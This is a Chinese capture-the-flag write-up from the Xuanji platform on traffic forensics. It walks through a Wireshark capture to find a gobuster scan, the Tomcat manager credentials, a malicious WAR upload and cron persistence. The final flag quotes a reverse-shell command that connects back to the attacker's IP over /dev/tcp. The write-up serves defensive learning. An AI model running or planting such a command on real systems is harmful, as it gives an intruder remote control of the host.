本文主要是介绍玄机平台流量特征分析-常见攻击事,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!

前言

熟悉常见的攻击流量特征,我们就可以通过主机的一个流量情况来判断主机遭受了何种攻击。这里来看看玄机平台的一道题目。

步骤1.1

步骤1.1



这里需要我们找出恶意扫描者,也就是黑客的ip。下载好附件之后用wiresharke打开,直接筛选http协议的流量。

大概浏览一下,发现14.0.0.120这个ip大概率在扫描网站的目录。第一个flag就是这个

flag{14.0.0.120}

步骤1.2

这里要求我们找到ip所在的城市,直接到网上ip定位就行了,位置是在广州。

flag{guangzhou}

步骤1.3

这里要求我们找到哪一个端口提供对web服务器管理面板的访问,在刚刚筛选的http中出现了一个post的请求,因为上面全都是get请求,突然出现一个post有点可疑。

http追踪流看看,发现访问的端口为8080,说明这是个tomcat的服务。

flag{8080}



步骤1.4

这里要求我们判断黑客用的工具,随便选一个黑客ip目录扫描的流量。http追踪流查看,UA头暴露了工具。

flag{gobuster}



步骤1.5

这里要求我们找出用户名和密码,我们回到上面说到的post请求的流量包中。这里要拓展一下Authorization这玩意,Authorization 请求头是一种特殊的 HTTP 头部,允许客户端向服务器传达认证信息,格式如下。type表示数据加密类型,credentials是需要传递的认证信息。如账号密码、密钥等。

-

Basic :用于 http-basic 认证;

-

Bearer :常见于 OAuth 和 JWT 授权;

-

Digest MD5 :哈希的 http-basic 认证 (已弃用)

-

AWS4-HMAC-SHA256 AWS 授权

Authorization: <type> <credentials>

可以看到账号密码是经过了base64加密,我们只需解密即可。

flag{admin-tomcat}

步骤1.6

要求我们找到恶意提交文件的名称,可以看到我们的post包的请求url中有upload,猜测是在进行文件上传。再看下面有个filename=JXQOZY.war,可以推测是上传了一个JXQOZY.war文件。

flag{JXQOZY.war}

步骤1.7

要求我们找到权限维持的相关信息,linux的权限维持基本都是再起一个bash。直接搜一下那个包里面有/bin/bash这种关键字。

tcp contains "/bin/bash"

找到两个,我们tcp追踪流打开看看。里面是提权后执行的命令,那么可以看出来是往定时任务里面写入反弹shell的语句,以达到维持权限的目的。

flag{/bin/bash -c 'bash -i >& /dev/tcp/14.0.0.120/443 0>&1'}

总结

最后,以上仅为个人的拙见,如何有不对的地方,欢迎各位师傅指正与补充,有兴趣的师傅可以一起交流学习。

这篇关于玄机平台流量特征分析-常见攻击事的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!